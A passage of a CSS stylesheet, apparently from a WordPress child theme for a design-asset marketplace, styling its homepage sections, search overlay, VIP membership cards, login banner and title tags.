.newIndex-layout .rmbq a{color:#fff;padding:0 15px}

.newIndex-layout .form-box{margin-bottom:10px}

.home-filter--content .focusbox-title{padding-top:0!important}

.home-filter--content{position:absolute;width:100%;left:0;top:0;display:inline-table;padding-top:50px}

#canvas{width:100%;height:100%}

.billboard{position:relative;width:100%;text-align:center;color:#fff;background:center top no-repeat #222;background-size:cover;height:350px}

.search-properties .btn.btn--block{width:130px!important;height:48px;float:left;background:#3d80ff!important}

.search-properties .home_search_input{height:48px;border-radius:0!important;border:0!important}

.search-properties .right-but>a:hover{color:#fff!important;background:#3d80ff!important}

.mfr{float:right}

.tip-prompt dl{font-size:12px;margin:10px 20px 0 0!important}

.tip-prompt dl dt{line-height:24px;width:24px;height:24px;display:inline-block;margin-right:12px;border:1px #7d7d7d solid;border-radius:50%;text-align:center;color:#7d7d7d;font-weight:400!important}

.tip-prompt dl dd{color:#7f7f7f}

.tip-prompt dl:nth-child(4n+0){margin-right:0!important}

.slideTxtBox{width:100%;background:#3d80ff;min-height:100px;padding:20px 0;overflow:hidden}

.link{height:80px;background:#eee;margin:0 auto}

.link ul{padding:0!important;margin:0!important}

.link ul li a{color:#333}

.link ul>span{float:left;display:block;font-size:14px;background:#333;height:80px;padding:0 30px;padding-top:18px;text-align:center;overflow:hidden;color:#fff}

.link ul>span>a{color:#ed1c24}

.link ul>span>a:hover{color:#f2e712}

.slideTxtBox ul li a{display:inline-block;padding:0 10px;float:left;margin-bottom:10px;font-size:14px;color:#101010;padding-top:8px}

.slideTxtBox ul li a:hover{text-decoration:underline}

.foot_num{width:25%;float:left;color:#fff;line-height:120px;height:120px}

.foot_num div:nth-child(1){font-size:18px;float:left;width:100px;text-align:right}

.foot_num div:nth-child(2){font-family:cursive "微软雅黑";font-size:36px;float:left;margin-left:20px}

.foot_num:hover{background:#669afe;cursor:pointer}

.goodworklist{background:#fafafa;overflow:hidden;min-width:1200px}

.goodworklist h1{color:#333;font-size:24px;text-align:center;margin-top:60px;font-weight:700}

.newworklist{overflow:hidden;background:#f5f5f5;width:100%}

.newworklist h1{color:#333;font-size:24px;text-align:center;margin:60px 0 23px;font-weight:700}

.newworklist .choosetype{text-align:center}

.newworklist .choosetype a{display:inline-block;width:96px;height:30px;line-height:30px;margin:24px 10px;color:#666;border:1px solid #dedede;border-radius:15px}

.newworklist .choosetype a.on,.newworklist .choosetype a:hover{color:#008040;border:1px solid #008040;border-radius:15px}

.morework{display:block;width:140px;height:40px;line-height:40px;margin:20px auto 50px;text-align:center;color:#757575;background:#fff;border-radius:20px;box-shadow:1px 0 10px 0 rgba(0,0,0,.06)}

.morework:hover{color:#fff;background:#008040}

.indexNews{width:420px;height:484px;background-color:#fff;position:relative}

.indexNewsNav{margin:0;padding:0;background-color:#ed1c24;overflow:hidden}

.indexNewsNav li{float:left;width:50%}

.indexNewsNav li a{font-size:22px;font-weight:400;display:block;background-color:#fff;width:100%;height:46px;line-height:46px;color:#000;text-align:center}

.indexNewsNav li a.active{background-color:#ed1c24;color:#fff;font-size:22px;font-weight:400}

.indexDynamic{padding:20px;display:none}

.wrapInner .active{display:block}

.dynamicItem{overflow:hidden;background-color:#f6f6f6;margin-top:12px}

.dynamicItem:first-child{margin-top:0}

.dynamicItem:hover{background-color:#373737;transition:.3s,color .5s}

.dynamicItem:hover h3{color:#fff;transition:.3s,color .5s}

.dynamicItem:hover p{color:#fff;transition:.3s,color .5s}

.dynamicItem:hover span{color:#f6f6f6}

.dynamicPic{float:left;width:100px;height:90px}

.dynamicPic img{height:90px!important}

.dynamicTit{float:right;padding:18px 16px 0 16px;width:278px;font-size:12px;color:#999}

.dynamicTit h3{font-size:14px;height:17px;overflow:hidden;font-weight:400;line-height:17px;padding:0!important;margin:0!important}

.dynamicTit h3 a{color:#666}

.dynamicTit p{height:30px;line-height:30px;overflow:hidden;color:#999;padding:0!important;margin:0!important}

.servicesBox{width:798px}

.servicesBox .serBox{box-shadow:inset 0 0 0 1px rgba(0,0,0,.05);cursor:pointer;width:246px;height:232px;float:left;overflow:hidden;background-color:#fff;position:relative;margin:0 0 20px 20px}

.servicesBox .serBoxOn{display:none;width:246px;height:232px;background-color:#535353;position:absolute;left:0;top:0;z-index:2}

.servicesBox .serBox .pic1{width:110px;height:110px;text-align:center;position:absolute;top:96px;right:68px}

.servicesBox .serBox .pic2{width:110px;height:110px;text-align:center;position:absolute;top:22px;left:-110px;z-index:21}

.servicesBox .serBox .txt1{width:192px;height:100px;color:#000;position:absolute;top:20px;left:27px}

.servicesBox .serBox .txt2{width:220px;height:100px;color:#fff;position:absolute;top:145px;right:-240px;z-index:20;text-align:center}

.servicesBox .serBox h3.tit{font-size:20px;display:block;text-align:center}

.servicesBox .serBox .txt1 .tit{font-size:22px;font-weight:400;color:#000;line-height:25px;border:rgba(238,238,238,0) 1px solid}

.servicesBox .serBox .txt2 a{color:#fff;width:100%}

.servicesBox .serBox span{line-height:30px}

.servicesBox .serBox p{text-align:center}

.sucaihu_type_bj{background:url(../moban-child/assets/images/eshop_bg.jpg) no-repeat;height:60px}

.sucaihu_type_bj i{font-size:16px}

.sucaihu_type_bj span{line-height:56px;padding-left:100px;position:relative;font-size:26px;color:#fff;letter-spacing:2px;text-shadow:0 1px 2px rgba(0,0,0,.49)}

.sucaihu_type_bj span .text-p{position:absolute;top:6px;text-shadow:none;line-height:19px;font-size:14px;background:#fff;right:-138px;font-weight:400;border-radius:8px 0 8px 0;padding:4px 12px;color:#ed1c24}

.openVip-Btn{float:right;height:28px;line-height:28px;text-align:center;margin-top:16px;border-radius:4px;margin-right:80px;padding:0 8px;background-image:none;background:linear-gradient(90deg,#ffc107,#ff7365,#ff82ea,#ffc107);background-size:1400% 300%;-webkit-animation:mymove 10s ease infinite;-moz-animation:mymove 10s ease infinite;color:#fff;border:0 solid #ddd;font-size:14px;transition:all .3s ease;border-color:#ff8a00}

@media (max-width:768px){.sucaihu_type_bj span .text-p{display:none}

}

.filter--content{padding:0}

.sucaihu_lmdh{padding:20px}

.filter--content .filter-item span{margin-right:10px;background:linear-gradient(-125deg,#fff 0,#fff 100%);border-radius:0;color:grey;padding:0 20px;border-right:1px solid}

@media (max-width:768px){.filter--content .filter-item span,.filter--content .filter-tab span{padding:0;border-right:0}

}

.filter--content .filter-item span{margin-right:10px;background:linear-gradient(-125deg,#fff 0,#fff 100%);border-radius:0;color:grey;padding:0 20px;border-right:1px solid}

.filter--content .filter-item a.on{border:1px dashed #fff;background:linear-gradient(-125deg,#fff 0,#fff 100%);color:#3d7eff}

.filter--content .filter-item a{display:inline-block;margin-top:0;margin-right:10px;border-bottom:1px solid transparent;color:grey;border-radius:0;padding:0 10px;position:relative;border:1px solid transparent;border-radius:4px}

.filter--content .filter-item a:hover{border:1px dashed #fff;background:linear-gradient(-125deg,#fff 0,#fff 100%);color:#3d7eff}

.filter--content .filter-tab span{margin-right:10px;background:linear-gradient(-125deg,#fff 0,#fff 100%);border-radius:0;color:grey;padding:0 22px;border-right:1px solid}

@media (max-width:768px){.filter--content .filter-item span,.filter--content .filter-tab span{padding:0;border-right:0}

}

.filter--content .filter-tab a.on{color:#166df1}

.filter--content .filter-tab .tab.on i:before{display:inline-block;margin-top:1px;color:#166df1;content:"\f111";font:normal normal normal 14px/1 FontAwesome;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:5px;margin-left:2px}

.sucaihu-fuwu{float:left;padding:30px;background-color:#fff;margin-top:30px;text-align:center;margin-bottom:20px}

.sucaihu-fuwu .soft_t{height:45px}

.sucaihu-fuwu h3{margin-bottom:20px;margin-top:20px;font-weight:700;text-align:center;font-size:18px;font-weight:400;float:left;line-height:25px;text-align:left;border-left:4px solid #ed1c24;padding-left:10px;width:840px}

.sucaihu-fuwu p{line-height:2em;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0;-webkit-margin-end:0}

.sucaihu-fuwu .helpUl table{width:100%;margin-top:20px;background-color:#fff;text-align:left;line-height:25px;border-spacing:0;border-collapse:collapse;font-size:12px;font-style:initial;max-width:870px!important;border-left:#ff5f3e 1px solid;background:#fff}

.sucaihu-fuwu .helpUl table td,.sucaihu-fuwu .helpUl table th{padding:5px 15px;border:1px solid #e9e9e9}

.sucaihu-fuwu .helpUl table tr .tb{vertical-align:middle;text-align:center}

.sucaihu-fuwu .helpUl table tr:nth-child(2n){background-color:#f9f9f9}

.sucaihu-fuwu .helpUl table tr{margin:0;padding:0;border:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline;background:0 0}

.sucaihu-fuwu .helpUl table .td{text-align:center}

.sucaihu-fuwu li{list-style:none;list-style-type:none}

.workorder-model-btn{display:inline-block;font-size:16px;border-radius:2px;background:linear-gradient(-125deg,#fb8f02 0,#ed1c24 100%);padding:8px 22px;margin-top:10px;color:#fff}

@media (max-width:768px){.sucaihu-fuwu{display:none}

}

.article-focusbox.bgimg-fixed{padding:60px 0;background-position:center center;background-size:unset;background-repeat:repeat;margin-top:-60px}

@media (max-width: 1768px){.article-focusbox.bgimg-fixed{padding:60px 0;background-position:center center;background-size:unset;background-repeat:repeat;margin-top:-30px}}

.article-focusbox{position:relative;z-index:1;padding:45px 0;background-color:#394048;color:#eee;text-align:center;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;margin-bottom:10px}

.article-focusbox:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:''}

.article-title{margin:0 0 10px;font-weight:600;font-size:24px;color:#fff}

.article-meta{font-size:13px;opacity:.8}

.article-meta .item{display:inline-block;margin:0 10px}

.article-meta .item a{color:#fff;background:#4e89ff;color:#fff!important;padding:2px 8px;border-radius:50px}

.dabolang{width:100%;height:20px;position:relative;overflow:hidden;z-index:1;background-color:#fff0!important;margin-top:-29px}

.ripro-dark .dabolang{width:100%;height:20px;position:relative;overflow:hidden;z-index:1;background-color:#181616!important}

#dabolangl1{-webkit-mask:url(/wp-content/themes/moban-child/assets/images/sucaihu001.svg)!important;mask:url(/wp-content/themes/moban-child/assets/images/sucaihu001.svg)!important;animation-delay:-2s;animation-duration:12s}

#dabolangl1,#dabolangl2,#dabolangl3{background-color:#f6f6f6}

.ripro-dark #dabolangl1{background-color:#f1f1f1!important}

.ripro-dark #dabolangl2{background-color:#f1f1f1!important}

.ripro-dark #dabolangl3{background-color:#f1f1f1!important}

.dabolangl{width:200%;height:100%;display:block;position:absolute;left:0;bottom:0;background-repeat:repeat-x;background-position:left bottom;background-size:350px 100%;transform-origin:0 100% 0;animation-name:move;animation-timing-function:linear;animation-iteration-count:infinite}

@keyframes move{0%{transform:translate(-175px,0) scale(1,1)}

50%{transform:translate(-87px,0) scale(1,.5)}

100%{transform:translate(0,0) scale(1,1)}

}

#dabolangl2{-webkit-mask:url(/wp-content/themes/moban-child/assets/images/sucaihu002.svg)!important;mask:url(/wp-content/themes/moban-child/assets/images/sucaihu002.svg)!important;animation-delay:-2s;animation-duration:5s}

#dabolangl3{-webkit-mask:url(/wp-content/themes/moban-child/assets/images/sucaihu003.svg)!important;mask:url(/wp-content/themes/moban-child/assets/images/sucaihu003.svg)!important;animation-delay:-1s;animation-duration:3s}

.wic_slogin{position:fixed;z-index:99;left:0;bottom:0;width:100%;padding:20px 0;text-align:center;height:auto;line-height:45px;background:#f9f9f9;border-top:1px solid #e6e6e6;font-family:microsoft yahei;transition:All .5s ease-in-out;-webkit-transition:All .5s ease-in-out;-moz-transition:All .5s ease-in-out;-o-transition:All .5s ease-in-out;-webkit-backdrop-filter:blur(25px);backdrop-filter:blur(25px);background:hsla(0, 0%, 100%, .45);}

.wic_slogin .wp{width:100%;align-content:center}

.wic_slogin_info{display:inline-block;font-size:22px;color:#000;letter-spacing:2px;height:40px;line-height:40px;font-weight:300}

.wic_slogin_info a{color:#3d7eff}

.wic_slogin_btn{display:inline-block;line-height:40px;height:40px;margin:0 8px}

.wic_slogin_btn a{display:block;background:#3d7eff;color:#fff;padding:0 40px;border-radius:3px;font-size:16px;border-radius:50px}

.loginbutton .fa-user,.wic_slogin_qq .fa-qq,.wic_slogin_wechat .fa-wechat{color:#fff;margin-right:3px}

.wic_slogin_line{display:inline-block;width:1px;height:10px;background:#ccc}

.wic_slogin_qq{border-radius:10%;display:inline-block!important;zoom:1;display:inline;line-height:40px;height:40px;margin:0 8px;white-space:nowrap}

.wic_slogin_qq a{display:block;color:#fff;padding:0 40px;border-radius:3px;font-size:16px;background:#f6aa07;border-radius:50px}

.wic_slogin_qq a:hover{background-color:#f6aa07;text-decoration:none}

.wic_slogin_wechat{display:inline-block;line-height:40px;height:40px;margin:0 8px;white-space:nowrap}

.wic_slogin_wechat a{display:block;color:#fff;padding:0 40px;border-radius:3px;font-size:16px;background:#2bac19;border-radius:50px}

.wic_slogin_wechat a:hover{background-color:#2bac19;text-decoration:none}

.downinfo .btn--block{line-height:32px!important;margin-top:15px!important;margin-right:15px!important}

.downinfo .btn-buy,.downinfo .go-down{background:linear-gradient(-125deg,#f90202 0,#fd2f44 100%)!important;box-shadow:none!important;-webkit-box-shadow:none!important}

.downinfo .btn{border-radius:0!important;border:0!important}

.downinfo span.btn-demo{background-color:#c1c1c1!important;border:0!important}

.downinfo a.btn-demo{background:linear-gradient(-125deg,#2f49fd 0,#1f97fb 100%)!important;border:0!important}

.user-profile .sidebar-card{background:url(/wp-content/themes/moban-child/assets/images/personal-bg.png) no-repeat!important;margin-bottom:0}

.user-center>h3{font-size:36px;color:#fff;text-align:center;margin-top:80px}

.user-center>p{font-size:18px;color:#fff;text-align:center}

.user-bar{padding:80px 0}

.user-profile .edit--profile-area{padding:0!important}

.edit--profile-links li a{padding:15px 12px}

.edit--profile-links li a.active{background:#f5f5f5;border-left:5px solid #ed1c24;-webkit-border-radius:0;border-radius:0;color:#34495e}

.top-dvertisement{margin-top:20px}

.top-dver-item{float:left;position:relative}

.top-dver-item:nth-child(2n+0){float:right}

.top-dver-item img{width:100%;height:auto}

.img-info{position:absolute;right:5px;top:5px;padding:0;text-align:right;color:#fff}

.img-info i{position:relative;display:inline-block;color:rgba(251,251,251,.55);font-size:18px;line-height:19px;text-align:center;z-index:9;font-style:inherit;animation:fade 1s infinite;-webkit-animation:fade 1s infinite}

.img-info .info{position:absolute;bottom:1px;right:1px;width:0;padding:5px 0 5px;overflow:hidden;background:#ed1c24;border-radius:10px;line-height:10px;text-align:center;font-size:10px;color:#fff;white-space:nowrap}

.img-info .info a{color:#fff}

.h-images .item-tuwen .info a{display:inline-block!important;height:auto!important}

.inner:hover .info,.item-tuwen:hover .info,.top-dver-item:hover .info{width:auto;padding:5px 23px 5px 12px;-webkit-transition:all .2s cubic-bezier(0,.34,.71,1.26)!important;-moz-transition:all .2s cubic-bezier(0,.34,.71,1.26)!important;-ms-transition:all .2s cubic-bezier(0,.34,.71,1.26)!important;-o-transition:all .2s cubic-bezier(0,.34,.71,1.26)!important;transition:all .2s cubic-bezier(0,.34,.71,1.26)!important;font-size:12px;z-index:1}

@media (min-width:992px){.newworklist .col-lg-8{flex:0 0 0!important;max-width:none!important}

}

.diamond-vip .mbxzb-vip1{margin-left:20px;font-size:20px;display:initial;color:#fb9b0e;background-image:linear-gradient(90deg,#ed1c24 0,#fb8f02 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}

.diamond-vip .mbxzb-vip1:hover{background-image:linear-gradient(90deg,#fb8f02 0,#ed1c24 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}

.home-box{display:block}

.home-box .author-info{position:relative;padding:20px 0 0;margin-bottom:15px;background:#fff;text-align:center}

.home-box .author-info h3{font-size:24px;font-weight:500;margin:0;margin:0 0 15px}

.home-box .author-info .author-xf,.home-box .author-info .author-ye,.home-box .author-info .author-yh{width:54px;height:54px;text-align:center;color:#fff;background:url(../moban-child/assets/images/asset_icon.png) no-repeat;border-radius:50%;margin:0 auto 5px}

.home-box .author-info .author-ye{background-position:-52px 0}

.home-box .author-info .author-yh{background-position:-104px 0}

.home-box .author-info>p:first-child{margin-bottom:10px;color:#666}

.home-box .author-info>p{font-size:14px;color:#999}

.home-box .author-info>div:nth-child(4){bottom:0;width:100%;text-align:center;line-height:45px;height:45px;border-top:1px solid #eee}

.home-box .author-info>div:nth-child(4) a{display:inline-block;margin:0 20px}

.home-box .author-info>div:nth-child(2){display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center;-ms-flex-wrap:wrap;flex-wrap:wrap}

.home-box .author-info>div:nth-child(2) p:first-child{margin-bottom:10px;color:#666}

.home-box .author-info>div:nth-child(2) p{display:block;width:100%;font-size:14px;color:#999}

.home-box .author-info .author-col a{margin:0 10px;background:#ed1c24;color:#fff;height:25px;line-height:25px;padding:0 15px;border-radius:3px}

.pt-30{padding-top:30px!important}

.payvip-box1{display:block}

.payvip-box1 .vip-info{text-align:center;border-radius:4px;border-color:transparent;cursor:pointer;margin-bottom:30px;top:0}

.payvip-box1 .vip-info.active{box-shadow:0 1px 13px 2px rgba(255,71,10,.31)}

.payvip-box1 .vip-info:hover{box-shadow:0 1px 13px 2px rgba(255,71,10,.31)}

.payvip-box1 .vip-info p{color:#fff;margin:0;padding:10px;text-shadow:0 -1px 0 rgba(0,0,0,.1)}

.payvip-box1 .vip-info .vipc{left:0;position:absolute;top:0;font-size:15px;font-weight:600;color:#fff;padding:6px 16px;opacity:.4}

.payvip-box1 .vip-info h3{color:#fff;font-size:28px;font-weight:500;margin:0;text-shadow:0 5px 5px rgba(0,0,0,.1)}

.members .members-rights{background-image:url(http://newsc.dean17.com/template/dean_newsc_180209/deancss/vip/vip-memberbg.png);background-repeat:no-repeat;background-size:100% 100%;height:530px;border-radius:15px;box-shadow:0 0 25px 0 rgba(0,0,0,.2)}

.members .members-icon{display:inline-block;width:80px;height:80px;margin:14px 0 0}

.members .members-name{font-size:24px;padding:15px 0;font-weight:400;color:#fff;border-radius:3px 3px 0 0}

.members .members-txt{line-height:38px;font-size:18px;color:#494848;margin:30px 30px 30px 30px}

.members .members-txt ul{margin-bottom:20px;height:235px}

.members .members-txt ul li{font-size:15px;padding-bottom:10px}

.members .members-txt ul li:not(:first-child){padding-top:10px}

.members .members-txt ul li:not(:last-child){border-bottom:solid 1px #f7f7f7}

.members .members-txt ul li i{width:8px;height:8px;border:2px solid #46c70c;border-radius:50%;display:inline-block;margin-right:5px}

.members .members-txt ul li del{text-decoration:line-through}

.members .members-btn{position:relative;height:100px}

.members .links{display:block;margin-top:40px}

.members .links span{font-size:30px;font-weight:400}

.members .links i{font-size:18px;color:#9d9d9d;text-decoration:line-through;display:block;margin:10px 0}

.members .links small{font-size:14px}

.members .tips-show{margin-bottom:50px;text-align:center}

.members .tips-show small{width:220px;height:40px;line-height:40px;color:#fff;text-align:center;display:block;margin:0 auto;border-radius:20px;margin-top:10px;font-size:20px}

.members .arr-out{position:absolute;left:15px;bottom:-10px;width:0;height:0;border-width:5px;border-color:#c4ab7c transparent transparent;border-style:solid dashed dashed}

.members .rights-title{height:32px;line-height:32px;font-size:14px;text-align:center;margin:19px 0 10px}

.vipbtn>a{width:170px;height:40px;font-size:16px;line-height:40px;text-align:center;border-radius:25px;background-image:linear-gradient(90deg,#ed1c24 0,#fb8f02 100%);color:#fff;margin:0 auto;margin-top:0;display:block;margin-top:20px}

.navbar #menu-item-19::before{display:block;clear:both;content:'VIP';position:absolute;font-size:8px;color:#fff;padding:0 5px;right:35px;top:15px;height:15px;line-height:15px;border-radius:50px;background-image:-webkit-gradient(linear,left top,right top,from(#e74118),to(#fc8321));background-image:-webkit-linear-gradient(left,#e74017,#fc8120);background-image:linear-gradient(to right,#e63d17,#fd8621)}

.entry-footer .post-meta-box .meta-price{margin-left:8px;position:relative;display:inline-block;padding:1px 6px;text-align:center;background-color:#ffb800;color:#fff;border-radius:2px;line-height:initial;background:linear-gradient(to right,#ed1c24,#fb8f02)}

.nr_title{overflow:hidden;padding-top:20px}

.nr_title span{float:left;font-size:20px;font-weight:700;color:#333}

.nr_title h3{float:left;font-size:20px;font-weight:700;color:#000}

.nr_title h3 small{font-size:13px;vertical-align:middle;display:inline-block;margin-left:10px;color:#adadad}

.nr_title h3 small a{font-size:14px;vertical-align:middle;display:inline-block;margin-left:10px;color:#adadad}

.mbxzb-lb{background:url(../moban-child/assets/images/sucaihu_icon_arts.png) no-repeat;background-size:auto;width:20px;height:22px;display:block;float:inherit;position:relative;margin-right:10px}

@media (max-width:768px){.billboard,.newworklist,.seanggwrap,.slideTxtBox,.subnav,.top-dvertisement,.diamond-vip,.wic_slogin,.free-theme-tag,.jing-theme-tag{display:none}

}

.mask-body-dark{background:rgba(0,0,0,.4);background-color:rgba(25,37,49,.8);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);pointer-events:auto;transition-duration:.2s}

.mask-body{display:flex;position:fixed;z-index:1040;top:0;right:0;bottom:0;left:0;flex-direction:row;align-items:center;justify-content:center;padding:.625em;overflow-x:hidden;background-color:transparent;-webkit-overflow-scrolling:touch}

.omnisearch.show{opacity:1;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%)}

.omnisearch{width:100%;margin-top:1.5rem;position:fixed;top:0;left:0;z-index:1050;opacity:0;background-color:transparent;pointer-events:none;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity .15s,-webkit-transform .3s;transition:opacity .15s,-webkit-transform .3s;-o-transition:transform .3s,opacity .15s;transition:transform .3s,opacity .15s;transition:transform .3s,opacity .15s,-webkit-transform .3s;font-family:RiPlus-Black}

.omnisearch-form .input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}

.input-group-prepend{margin-right:-1px}

.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}

.omnisearch .omnisearch-form .input-group-text{font-size:1.875rem;background:0 0;color:#c0ccda;background-color:#fff;border:1px solid #e0e6ed}

.input-group-merge .form-control:not(:first-child):not(.is-valid):not(.is-invalid){border-left:0;padding-left:0}

.omnisearch .omnisearch-form .form-control{display:block;height:68px;font-size:1.25rem;color:#454545;background-color:transparent;background-image:none;border:0;outline:0}

.omnisearch.show .omnisearch-form,.omnisearch.show .omnisearch-suggestions{pointer-events:auto}

.omnisearch.show .omnisearch-suggestions{opacity:1}

.omnisearch.show .omnisearch-form,.omnisearch.show .omnisearch-suggestions{pointer-events:auto}

.omnisearch .omnisearch-suggestions{width:680px;min-height:150px;padding:1.5rem;background:#fff;margin:auto;border-radius:.375rem;position:relative;opacity:0;-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s;-webkit-transition-delay:.21s;-o-transition-delay:.21s;transition-delay:.21s}

.omnisearch .omnisearch-suggestions:before{background:#fff;-webkit-box-shadow:none;box-shadow:none;content:"";display:block;height:16px;width:16px;left:20px;position:absolute;bottom:100%;-webkit-transform:rotate(-45deg) translateY(1rem);-ms-transform:rotate(-45deg) translateY(1rem);transform:rotate(-45deg) translateY(1rem);z-index:-5;border-radius:.2rem}

.omnisearch .omnisearch-suggestions .search-keywords{font-size:15px;margin-bottom:20px}

.omnisearch .omnisearch-suggestions .search-keywords>a{display:inline-block;color:#6c757d;margin-right:10px;background:#eaeaea;padding:3px 10px;border-radius:5px;margin-bottom:10px}

.omnisearch .omnisearch-suggestions .search-keywords a:hover{color:#007afb}

.omnisearch .omnisearch-suggestions .heading{font-size:1rem;color:#8492a6}

.omnisearch .omnisearch-suggestions #search-ajax-res li{padding:3px 0}

.omnisearch .omnisearch-suggestions .list-link{display:inline-block;color:#6c757d;font-size:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:85%}

.omnisearch .omnisearch-suggestions .list-link i{padding:5px 0;padding-right:5px;color:#2196f3}

.omnisearch .omnisearch-suggestions span{padding-left:5px;font-size:13px!important;color:#a7a7a7;float:right}

.form-group{margin-bottom:1rem}

.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}

.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-ms-flex:1 1 0%;flex:1 1 0%;min-width:0;margin-bottom:0}

.omnisearch .omnisearch-form{display:block;position:relative;z-index:700;background:#fff;border-radius:.375rem;width:680px;margin:auto}

#col-contact{width:251px;text-align:center;float:left}

#col-contact .phone{margin:0 0 5px;font-size:22px;line-height:1;color:#ed1c24;text-align:center}

#col-contact p{margin:10px 0 10px;font-size:12px;text-align:center;color:#333}

#col-contact a.btn-line-primary{display:inline-block;width:158px;height:38px;padding:0;margin:0;font-size:14px;line-height:38px;text-align:center;cursor:pointer;-webkit-transition:all .4s;transition:all .4s;border-radius:5px;border-color:#3d80ff;color:#fff;background:#3d80ff url(../moban-child/assets/images/liuyan.png) no-repeat 20px center;border-radius:4px}

#col-contact a.btn-line-primary:hover{display:inline-block;width:158px;height:38px;padding:0;margin:0;color:#ed1c24;background-color:#fff!important;border:1px solid #ed1c24!important;background:url(../moban-child/assets/images/liuyann.png) no-repeat 20px center}

.footer-diy{float:left;margin:0;font-size:14px;color:#34495e;text-align:center}

.footer-diy img{width:100px;height:100px}

.header-bottom li i{width:40px;height:40px;display:block;border-radius:50%;margin:5px auto;transition:transform .2s;background-position:center;background-repeat:no-repeat;background:linear-gradient(125deg,#fbbb6e 0,#ff5c00 100%);box-shadow:0 6px 16px -5px rgba(0,0,0,.3);border-radius:16px;padding:4px 11px;font-size:15PX;line-height:2;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline}

.header-box .row-company .company-jump{display:block;width:100%;height:50px;background-image:url(../moban-child/assets/images/hnovip.png);-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center}

.header-box .tg-sucaihu{height:40px;line-height:40px;box-shadow:0 2px 20px rgba(0,0,0,.1);position:relative;overflow:hidden;margin:10px 0}

.header-box .tg-sucaihu span{text-indent:1rem;font-size:14px;float:left;color:#a8a4a4}

.header-box .tg-sucaihu em{float:right;display:block;color:#ed1c24;padding-right:10px;position:absolute;right:0;font-style:normal}

@media (min-width:1230px){.container{max-width:1250px}

}

#landlord{user-select:none;position:fixed;left:30px;bottom:150px;z-index:10000;font-size:0;transition:all .3s ease-in-out}

#landlord .landlord-close{opacity:0;visibility:hidden;width:20px;height:20px;line-height:20px;background:rgba(0,0,0,.2);text-align:center;color:#fff;position:absolute;top:3px;right:0;border-radius:50%;font-size:10px;cursor:pointer;z-index:1;transition:.2s}

#landlord .message{opacity:0;width:172px;height:auto;margin:auto;padding:7px;top:-50px;left:-20px;text-align:center;color:#666;border-radius:12px;backdrop-filter: blur(25px);background-color:#f5f5f5;box-shadow:0 3px 15px 2px #eae6e6;font-size:13px;font-weight:400;text-overflow:ellipsis;text-transform:uppercase;overflow:hidden;position:absolute}

@keyframes super_giftl{

	0%,100%{transform: rotateY(0deg);}

	50%{transform: rotateY(-50deg);}

}

@-webkit-keyframes super_giftl{

	0%,100%{-webkit-transform: rotateY(0deg);}

	50%{-webkit-transform: rotateY(-50deg);}

}

@keyframes super_giftr{

	0%,100%{transform: rotateY(0deg);}

	50%{transform: rotateY(50deg);}

}

@-webkit-keyframes super_giftr{

	0%,100%{-webkit-transform: rotateY(0deg);}

	50%{-webkit-transform: rotateY(50deg);}

}



@keyframes super_mask{

	0%{transform: translate(0,0) rotate(-30deg);}

	50%,100%{transform: translate(56px,22px) rotate(-30deg);}

}

@-webkit-keyframes super_mask{

	0%{-webkit-transform: translate(0,0) rotate(-30deg);}

	50%,100%{-webkit-transform: translate(56px,22px) rotate(-30deg);}

}



/*标题前的标签 已改为右角标*/



.free-theme-tag {

	margin-right: 8px;

	position: relative;

	display: inline-block;

	padding: 2px 6px;

	text-align: center;

	background-color: #11b719;

	color: #fff;

	border-radius: 2px;

	line-height: initial;

	margin-right:0px;

}



.jing-theme-tag {

	margin-right: 8px;

	position: relative;

	display: inline-block;

	padding: 2px 6px;

	text-align: center;

	background-color: #ffa363;

	color: #fff;

	border-radius: 2px;

	line-height: initial;

	margin-right:0px;

}

.div-inline {

	float: left;

	top: 1px;

}



.yclx {

	margin-right: 8px;

	position: relative;

	display: inline-block;

	padding: 2px 6px;

	text-align: center;

	border-radius: 2px;

	line-height: initial;

	background: #f58365;

	color: #fff;

	margin-right:0px;

}



.zzlx {

	margin-right: 8px;

	position: relative;

	display: inline-block;

	padding: 2px 6px;

	text-align: center;

	border-radius: 2px;

	line-height: initial;

	background: #00BFFF;

	color: #fff;

	margin-right:0px;

}



.jhlx {

	margin-right: 8px;

	position: relative;

	display: inline-block;

	padding: 2px 6px;

	text-align: center;

	border-radius: 2px;

	line-height: initial;

	background: #72b352;

	color: #fff;

	margin-right:0px;

}



.tjlx {

	margin-right: 8px;

	position: relative;

	display: inline-block;

	padding: 2px 6px;

	text-align: center;

	border-radius: 2px;

	line-height: initial;

	background: #FF00FF;

	color: #fff;

	margin-right:0px;

}



.ycslx {

	margin-right: 8px;

	position: relative;

	display: inline-block;

	padding: 2px 6px;

	text-align: center;

	border-radius: 2px;

	line-height: initial;

	background: #FF4500;

	color: #fff;

	margin-right:0px;

}



.dclx {

	margin-right: 8px;

	position: relative;

	display: inline-block;

	padding: 2px 6px;

	text-align: center;

	border-radius: 2px;

	line-height: initial;

	background: #7B68EE;

	color: #fff;

	margin-right:0px;

}



/*列表模式美化*/



.sucaihu-post-top{

	margin: 0 -43px;

}

.sucaihu-post-top a.current {

    color: #3385ff;

